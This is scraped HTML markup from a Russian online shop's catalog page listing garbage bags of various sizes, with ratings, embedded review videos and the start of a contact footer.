                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>Z3515red</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-35-litrov-15-shtuk-pnd-krasnye-15-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора с завязками 35 л, 18 мкм, 15 шт, ПНД, красные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.21</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_764_deaa822da41aee441aecbdbd76af7ea6_quantity"
                                   name="quantity"
                                   value="50"
                                   min="50">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_4QkLkZ'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_764_deaa822da41aee441aecbdbd76af7ea6_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="764">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="764" data-id="764">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_4QkLkZ'-->
        
        <div class="hidden">
            <span id="bx_3213857206_764_deaa822da41aee441aecbdbd76af7ea6_secondpict"></span>
            <span id="bx_3213857206_764_deaa822da41aee441aecbdbd76af7ea6_pict_slider"></span>
            <span id="bx_3213857206_764_deaa822da41aee441aecbdbd76af7ea6_price"></span>
            <span id="bx_3213857206_764_deaa822da41aee441aecbdbd76af7ea6_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_49_a9142394d5a81678f8a765690de90843" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="7"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_49_a9142394d5a81678f8a765690de90843_pict" href="/catalog/meshki-dlya-musora-30-litrov/pakety-dlya-musora-30-litrov-20-shtuk-pnd-belye-6-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/9ce/4yqxw3t1puy0osdut1iwx9hly9fu08wl.jpg">
                <span class="image">
                                    <img src="/upload/iblock/9ce/4yqxw3t1puy0osdut1iwx9hly9fu08wl.jpg"/ alt="image">
                                    <img src="/upload/iblock/99a/u444nkq0nxklx5a0zt38l9ar2le7hums.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>302042</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/pakety-dlya-musora-30-litrov-20-shtuk-pnd-belye-6-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора 30 л 6 мкм белые, GreenClean (в рулоне 20 шт, 47х57 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_49_a9142394d5a81678f8a765690de90843_quantity"
                                   name="quantity"
                                   value="48"
                                   min="48">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">без завязок </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_WiwA2v'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_49_a9142394d5a81678f8a765690de90843_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="49">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="49" data-id="49">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_WiwA2v'-->
        
        <div class="hidden">
            <span id="bx_3213857206_49_a9142394d5a81678f8a765690de90843_secondpict"></span>
            <span id="bx_3213857206_49_a9142394d5a81678f8a765690de90843_pict_slider"></span>
            <span id="bx_3213857206_49_a9142394d5a81678f8a765690de90843_price"></span>
            <span id="bx_3213857206_49_a9142394d5a81678f8a765690de90843_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_9845_03613088505fff8ad50b0ac75cc0fef5" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="8"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_9845_03613088505fff8ad50b0ac75cc0fef5_pict" href="/catalog/meshki-dlya-musora-160-litrov/meshki-dlya-musora-160-litrov-10-sht-pvd-serye-40-mkm-uvelichennyy-razmer/" class="detail-slider" data-src="/upload/iblock/27b/1ga137orc41vz8m6759h9i6mfjla7ow2.jpg">
                <span class="image">
                                    <img src="/upload/iblock/27b/1ga137orc41vz8m6759h9i6mfjla7ow2.jpg"/ alt="image">
                                    <img src="/upload/iblock/e2c/e2c687fa351c515239310096346254af.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>sil16081101</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-160-litrov/meshki-dlya-musora-160-litrov-10-sht-pvd-serye-40-mkm-uvelichennyy-razmer/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 160 л, 40 мкм, ПВД, в рулоне 10 штук, 93х130 см, 2 слоя, Силачи, серые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_9845_03613088505fff8ad50b0ac75cc0fef5_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_ARkh8b'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_9845_03613088505fff8ad50b0ac75cc0fef5_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="9845">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9845" data-id="9845">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_ARkh8b'-->
        
        <div class="hidden">
            <span id="bx_3213857206_9845_03613088505fff8ad50b0ac75cc0fef5_secondpict"></span>
            <span id="bx_3213857206_9845_03613088505fff8ad50b0ac75cc0fef5_pict_slider"></span>
            <span id="bx_3213857206_9845_03613088505fff8ad50b0ac75cc0fef5_price"></span>
            <span id="bx_3213857206_9845_03613088505fff8ad50b0ac75cc0fef5_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_9843_cdc1f2ea43583751fc9f11a3064789ec" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="9"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                    
					<div class="catalog__label">
						<img class="b-lazy" src="/images/label_newproduct.png" data-src="/images/label_newproduct.png" width="79" height="22" alt="image">
					</div>
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_9843_cdc1f2ea43583751fc9f11a3064789ec_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-60-litrov-20-sht-pvd-serye-25-mkm/" class="detail-slider" data-src="/upload/iblock/e3d/0webqupaty3935vxnrk9zr9m9u472dze.jpg">
                <span class="image">
                                    <img src="/upload/iblock/e3d/0webqupaty3935vxnrk9zr9m9u472dze.jpg"/ alt="image">
                                    <img src="/upload/iblock/fe2/fe28c482b9f4f4d50d3dd41ac6d56641.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>sil6022201</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-60-litrov-20-sht-pvd-serye-25-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 60 л, 25 мкм, ПВД, 60х80 см, серые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_9843_cdc1f2ea43583751fc9f11a3064789ec_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_2p6JXC'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_9843_cdc1f2ea43583751fc9f11a3064789ec_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="9843">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9843" data-id="9843">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_2p6JXC'-->
        
        <div class="hidden">
            <span id="bx_3213857206_9843_cdc1f2ea43583751fc9f11a3064789ec_secondpict"></span>
            <span id="bx_3213857206_9843_cdc1f2ea43583751fc9f11a3064789ec_pict_slider"></span>
            <span id="bx_3213857206_9843_cdc1f2ea43583751fc9f11a3064789ec_price"></span>
            <span id="bx_3213857206_9843_cdc1f2ea43583751fc9f11a3064789ec_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_770_948e530464ab28d72f91cc93789efda6" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="10"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_770_948e530464ab28d72f91cc93789efda6_pict" href="/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-120-litrov-10-shtuk-pnd-sinie-15-mkm/" class="detail-slider" data-src="/upload/iblock/9c7/9c7243416eb12e27ae27019542162bee.jpg">
                <span class="image">
                                    <img src="/upload/iblock/9c7/9c7243416eb12e27ae27019542162bee.jpg"/ alt="image">
                                    <img src="/upload/iblock/cd4/cd47c48dd11c501c214777b3e0c82f0f.jpg"/ alt="image">
                                    <img src="/upload/iblock/5a4/5a49ce1e22e592e8a15c305614f528ae.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>Z12010blue</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-120-litrov-10-shtuk-pnd-sinie-15-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора с завязками 120 л, 15 мкм, 10 шт, ПНД, синие, 85х80 см, VIP</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.44</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_770_948e530464ab28d72f91cc93789efda6_quantity"
                                   name="quantity"
                                   value="25"
                                   min="25">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_YNyGrM'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_770_948e530464ab28d72f91cc93789efda6_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="770">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="770" data-id="770">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_YNyGrM'-->
        
        <div class="hidden">
            <span id="bx_3213857206_770_948e530464ab28d72f91cc93789efda6_secondpict"></span>
            <span id="bx_3213857206_770_948e530464ab28d72f91cc93789efda6_pict_slider"></span>
            <span id="bx_3213857206_770_948e530464ab28d72f91cc93789efda6_price"></span>
            <span id="bx_3213857206_770_948e530464ab28d72f91cc93789efda6_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                                                <!-- items-container -->
            </div>
            <!-- /catalog -->
        </div>
        <!-- /catalog-body -->
    </div>
    <!-- /catalog-inner -->
            </div>
</div>

<!-- component-end -->

                </div>
            </div>
                            </div>
                        </div>
                        
                                                <div class="tab-pane" id="overview" role="tabpanel">
                            <div class="col-md-12 tab-pane_wrapper">
                                <h3>Обзоры</h3>
                                <div class="container" style="padding: 0;margin: 0 -20px 0 0">

                                <!--3 видео-->
                                <div class="overview_wrapper">
																
																
								                                    <div class="overview_block">
										<div class="media_wrapper">
											<iframe	height="210"
												src="https://rutube.ru/play/embed/fde1718301cf4e63a9510bc8487d2d22"
												frameBorder="0"
												allow="clipboard-write; autoplay"
												webkitAllowFullScreen
												mozallowfullscreen
												allowFullScreen
											></iframe>
										</div>
                                    </div>
                                                                    <div class="overview_block">
										<div class="media_wrapper">
											<iframe	height="210"
												src="https://rutube.ru/play/embed/e990eccfb9c447d13b1a29069c7c3983"
												frameBorder="0"
												allow="clipboard-write; autoplay"
												webkitAllowFullScreen
												mozallowfullscreen
												allowFullScreen
											></iframe>
										</div>
                                    </div>
                                                                    <div class="overview_block">
										<div class="media_wrapper">
											<iframe	height="210"
												src="https://rutube.ru/play/embed/9e3661d5468d723a42103a8ff246d234"
												frameBorder="0"
												allow="clipboard-write; autoplay"
												webkitAllowFullScreen
												mozallowfullscreen
												allowFullScreen
											></iframe>
										</div>
                                    </div>
                                    
		
                                </div>
                                 <!--END 3 видео-->
                                 <!--shots-->
								 								 
                                <div class="overview_wrapper">
								                                    <div class="overview_block">
                                        <iframe	
											height="720"
											src="https://rutube.ru/play/embed/715de76f10f0a190faf8ada469453339/"
											frameBorder="0"
											allow="clipboard-write; autoplay"
											webkitAllowFullScreen
											mozallowfullscreen
											allowFullScreen
										></iframe>
                                    </div>
                                                                    <div class="overview_block">
                                        <iframe	
											height="720"
											src="https://rutube.ru/play/embed/d61281ce2d86adcc15251684e06326b7/"
											frameBorder="0"
											allow="clipboard-write; autoplay"
											webkitAllowFullScreen
											mozallowfullscreen
											allowFullScreen
										></iframe>
                                    </div>
                                                                    <div class="overview_block">
                                        <iframe	
											height="720"
											src="https://rutube.ru/play/embed/b904b843d6ff4688e19d51e2734e5920/"
											frameBorder="0"
											allow="clipboard-write; autoplay"
											webkitAllowFullScreen
											mozallowfullscreen
											allowFullScreen
										></iframe>
                                    </div>
                                    
                                </div>
                                <!--END shots-->
                                </div>
                            </div>
                        </div>
                                            </div>
                </div>

                <!--  -->
            </div>
        </div>
    

</div>

           <div class="section--catalog-recommended">
                <div class="container">
                    <div class="target-catalog-banner-cost"></div>
                    
                </div>
            </div>

                			<div class="container" style="margin-top:0px;margin-bottom:0px;padding:0px;">
					<div class="seo-container" style="margin-top:0px;margin-bottom:0px;padding:0px;">
											<ul class="section_subcategories-list--no_carousel ">
													</ul>
					
					</div>
			</div>

            <div class="section--catalog-recommended">
                <div class="container">
                                    </div>
            </div>

<br>

<div class="bx_item_detail bx_blue" id="bx_117848907_54"
     style="display: none;"><span class="bx_bigimages_aligner"><img id="bx_117848907_54_pict" class="b-lazy" width="550" height="460" src="[data-uri]" data-src="/upload/iblock/c0d/c0d6b1269afc590bb6024e895e050e35.jpg" alt="Мешки для мусора 30 л, 20 мкм, черные, ПСД, прочные (в рулоне 30 штук, 50х60 см)" title="Мешки для мусора 30 л, 20 мкм, черные, ПСД, прочные (в рулоне 30 штук, 50х60 см)"></span></div>

	<!--'start_frame_cache_Ci2eX8'--><!--'end_frame_cache_Ci2eX8'--> 

    
                            
    
<br></div><!--//workarea-->
</div>
<footer class="footer">
    <div class="container">
                    <!--<noindex>-->
                <div class="row">
			                        <div class="col-md-12">
                            </div>
                        <div class="col-md-6">
                <div class="row contacts-mobile">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                                                        <a href="tel:+74956696838" class="font-bold 1 link-color-3 link-unline call_phone_495_1" rel="nofollow"><span>+7(495) 669-68-38</span></a><br>
                            <a href="tel:88007076979" class="font-bold link-color-3 link-unline call_phone_800" rel="nofollow"><span>8 (800) 707-69-79</span></a><br>
                            <a href="tel:88007078472" class="font-bold link-color-3 link-unline call_phone_800" rel="nofollow"><span>8 (800) 707-84-72</span></a><br>
                            <button onclick="copytext('pyatigorsk@mirpack.ru')" class="link-underline btn-email replace-email link-color-1" rel="nofollow">pyatigorsk@mirpack.ru</button>

                                                    </div>
                    </div>
                    <div class="col-xs-7 footer__column">
                        <div class="footer__block">
                            <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                            <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
